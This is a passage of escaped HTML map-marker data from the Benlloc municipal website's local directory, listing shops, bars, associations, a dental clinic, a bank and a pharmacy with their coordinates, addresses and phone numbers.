target=\"_blank\">subarr&#97;&#64;b&#101;nl&#108;&#111;&#99;.e&#115;<\/a><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/benlloc.es\/participacio-ciutadana\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/benlloc.es\/participacio-ciutadana\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.208877","lng":"0.026190","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/casa-daniel\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/13ffbe404fd1cb364287b5d186618ff5.jpg\" alt=\"ESTARN2.JPG\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/casa-daniel\" title=\"Casa Daniel\" class=\" sabai-entity-permalink sabai-entity-id-45 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Casa Daniel<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Castell de Miravet, 17. Benlloc<\/span> <span class=\"sabai-directory-distance\">0.19 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:s&#117;&#98;&#97;&#114;&#114;a&#64;&#98;&#101;&#110;&#108;loc&#46;e&#115;\" target=\"_blank\">s&#117;&#98;&#97;&#114;&#114;a&#64;&#98;&#101;&#110;&#108;loc&#46;e&#115;<\/a><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/benlloc.es\/participacio-ciutadana\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/benlloc.es\/participacio-ciutadana\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210738","lng":"0.026807","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/supermercat-asuncion-casanova\" title=\"Estanc Benlloc\" class=\" sabai-entity-permalink sabai-entity-id-23 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Estanc Benlloc<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Sant Antoni 21, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.19 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">691174478<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:691174478\">691174478<\/a><\/span><\/div>\n<div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:&#101;&#115;tan&#99;&#98;&#101;nll&#111;&#99;&#50;&#49;&#64;&#103;&#109;a&#105;&#108;&#46;com\" target=\"_blank\">&#101;&#115;tan&#99;&#98;&#101;nll&#111;&#99;&#50;&#49;&#64;&#103;&#109;a&#105;&#108;&#46;com<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210959","lng":"0.027001","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/associacio-de-jubilats-i-pensionistes-la-belloquina\" title=\"Associaci\u00f3 de jubilats i pensionistes La Belloquina\" class=\" sabai-entity-permalink sabai-entity-id-25 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Associaci\u00f3 de jubilats i pensionistes La Belloquina<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloc, C\/ Enmig, 3<\/span> <span class=\"sabai-directory-distance\">0.2 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:suba&#114;&#114;a&#64;&#98;&#101;&#110;ll&#111;&#99;.&#101;s\" target=\"_blank\">suba&#114;&#114;a&#64;&#98;&#101;&#110;ll&#111;&#99;.&#101;s<\/a><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/benlloc.es\/participacio-ciutadana\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/benlloc.es\/participacio-ciutadana\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.209890","lng":"0.025973","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/font-dels-tres-canons\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/ae807602fd9d9d43d284d7ea72fd4d03.jpg\" alt=\"Font dels tres canons.\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/font-dels-tres-canons\" title=\"Font dels tres canons\" class=\" sabai-entity-permalink sabai-entity-id-77 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Font dels tres canons<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">0.21 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.209601","lng":"0.025906","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/praxedes\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/0e01bb0c6ebb38d293a0679f27f7eb1f.jpg\" alt=\"Casa Praxedes Benlloch\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/praxedes\" title=\"Bar Pr\u00e0xedes\" class=\" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Bar Pr\u00e0xedes<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Loreto 43, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.21 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">699045071<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:699045071\">699045071<\/a><\/span><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.209601","lng":"0.025906","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/gabriel-segarra\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/cba349f12bdec8b1a8bb84d0aa1df010.jpg\" alt=\"Agent venedor\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/gabriel-segarra\" title=\"Gabriel Segarra\" class=\" sabai-entity-permalink sabai-entity-id-133 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Gabriel Segarra<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Loreto 43, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.21 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">677612203<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:677612203\">677612203<\/a><\/span><\/div>\n<div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:s&#117;&#98;ar&#114;a&#64;&#98;e&#110;&#108;&#108;o&#99;.&#101;s\" target=\"_blank\">s&#117;&#98;ar&#114;a&#64;&#98;e&#110;&#108;&#108;o&#99;.&#101;s<\/a><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/benlloc.es\/participacio-ciutadana\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/benlloc.es\/participacio-ciutadana\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210729","lng":"0.026500","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/arturo-bautista-belles-beltran\" title=\"Arturo Bautista Bell\u00e9s Beltran\" class=\" sabai-entity-permalink sabai-entity-id-112 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Arturo Bautista Bell\u00e9s Beltran<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Portal 4, Benlloch<\/span> <span class=\"sabai-directory-distance\">0.21 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">635283000<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:635283000\">635283000<\/a><\/span><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210729","lng":"0.026500","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/associacio-cultural-amics-de-subarra\" title=\"Associaci\u00f3 cultural Amics de Subarra\" class=\" sabai-entity-permalink sabai-entity-id-32 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Associaci\u00f3 cultural Amics de Subarra<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloc, C\/ Portal, 4<\/span> <span class=\"sabai-directory-distance\">0.21 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964 33 93 25<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339325\">964 33 93 25<\/a><\/span><\/div>\n<div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:s&#117;b&#97;r&#114;a&#64;b&#101;n&#108;loc&#46;&#101;s\" target=\"_blank\">s&#117;b&#97;r&#114;a&#64;b&#101;n&#108;loc&#46;&#101;s<\/a><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/benlloc.es\/participacio-ciutadana\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/benlloc.es\/participacio-ciutadana\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.211053","lng":"0.026898","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/breva-dental\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/71b83fae611415510e8a999532f6679e.jpg\" alt=\"Breva dental\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/breva-dental\" title=\"Breva Dental\" class=\" sabai-entity-permalink sabai-entity-id-31 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Breva Dental<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Enmig 5,Benlloc<\/span> <span class=\"sabai-directory-distance\">0.22 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964339224<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339224\">964339224<\/a><\/span><\/div>\n<div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:&#115;&#117;bar&#114;a&#64;&#98;e&#110;ll&#111;c&#46;&#101;&#115;\" target=\"_blank\">&#115;&#117;bar&#114;a&#64;&#98;e&#110;ll&#111;c&#46;&#101;&#115;<\/a><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/benlloc.es\/participacio-ciutadana\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/benlloc.es\/participacio-ciutadana\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.211427","lng":"0.027727","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/cajas-rurales-unidas\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/11c3168e21a98f267e18ab9064a8a2da.jpg\" alt=\"Cajamar Benlloch\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/cajas-rurales-unidas\" title=\"Cajamar\" class=\" sabai-entity-permalink sabai-entity-id-125 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Cajamar<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Adjutori 4, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.23 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964339007<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339007\">964339007<\/a><\/span><\/div>\n<div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:&#115;u&#98;&#97;r&#114;a&#64;&#98;en&#108;l&#111;c.&#101;s\" target=\"_blank\">&#115;u&#98;&#97;r&#114;a&#64;&#98;en&#108;l&#111;c.&#101;s<\/a><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/benlloc.es\/participacio-ciutadana\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/benlloc.es\/participacio-ciutadana\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210832","lng":"0.026371","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/electrodomestics-andreu\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/09b39026b3ceeddd9c2552e0928943aa.png\" alt=\"Logo RedDer.png\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/electrodomestics-andreu\" title=\"Electrodom\u00e8stics Andreu\" class=\" sabai-entity-permalink sabai-entity-id-26 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Electrodom\u00e8stics Andreu<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Portal 22, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.23 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964339052<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339052\">964339052<\/a><\/span><\/div>\n<div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:&#115;ub&#97;&#114;&#114;&#97;&#64;benll&#111;&#99;&#46;&#101;&#115;\" target=\"_blank\">&#115;ub&#97;&#114;&#114;&#97;&#64;benll&#111;&#99;&#46;&#101;&#115;<\/a><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/benlloc.es\/participacio-ciutadana\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/benlloc.es\/participacio-ciutadana\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.211181","lng":"0.026819","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/francisco-miralles-pitarch\" title=\"Francisco Miralles Pitarch\" class=\" sabai-entity-permalink sabai-entity-id-106 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Francisco Miralles Pitarch<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Enmig 16, Benlloch<\/span> <span class=\"sabai-directory-distance\">0.23 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">687524193<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:687524193\">687524193<\/a><\/span><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.211171","lng":"0.026730","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/electrodomestics-moliner\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/8e43492e6cbe24d37688112a45e86b18.png\" alt=\"Qu\u00e8 vols?\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/electrodomestics-moliner\" title=\"Qu\u00e8 vols?\" class=\" sabai-entity-permalink sabai-entity-id-27 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Qu\u00e8 vols?<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Guitarrista Fortea, 16<\/span> <span class=\"sabai-directory-distance\">0.24 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:&#101;s&#116;efa&#110;i&#97;m&#111;&#108;&#105;&#110;&#101;&#114;&#64;msn&#46;&#99;o&#109;\" target=\"_blank\">&#101;s&#116;efa&#110;i&#97;m&#111;&#108;&#105;&#110;&#101;&#114;&#64;msn&#46;&#99;o&#109;<\/a><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/www.facebook.com\/share\/1a8ztmoTt3\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/www.facebook.com\/share\/1a8ztmoTt3\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.209860","lng":"0.025360","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/associacio-romanesa\" title=\"Associaci\u00f3 Romanesa\" class=\" sabai-entity-permalink sabai-entity-id-22 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Associaci\u00f3 Romanesa<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloc, C\/ Loreto, 18<\/span> <span class=\"sabai-directory-distance\">0.26 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:s&#117;ba&#114;&#114;&#97;&#64;be&#110;ll&#111;c&#46;e&#115;\" target=\"_blank\">s&#117;ba&#114;&#114;&#97;&#64;be&#110;ll&#111;c&#46;e&#115;<\/a><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/benlloc.es\/participacio-ciutadana\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/benlloc.es\/participacio-ciutadana\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.207223","lng":"0.029540","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/el-molinet\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/7d87ad81339f59a057394f8e203f8409.jpg\" alt=\"El Molinet\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/el-molinet\" title=\"El Molinet\" class=\" sabai-entity-permalink sabai-entity-id-190 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">El Molinet<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">0.27 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.211918","lng":"0.027808","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/farmacia-rosana-benito\" title=\"Farm\u00e0cia Benlloc\" class=\" sabai-entity-permalink sabai-entity-id-30 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Farm\u00e0cia Benlloc<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carrer de la Mar 52, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.28 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964339002<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339002\">964339002<\/a><\/span><\/div>\n<div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a 